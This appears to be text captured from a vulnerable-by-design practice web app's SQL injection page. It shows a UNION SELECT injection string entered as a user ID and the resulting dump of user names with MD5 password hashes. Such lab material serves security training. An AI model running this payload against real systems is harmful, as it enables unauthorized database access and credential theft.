 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: admin
Surname: caf1a3dfb505ffed0d024130f58c5cfa
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name,password FROM users WHERE user_id<>'0
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99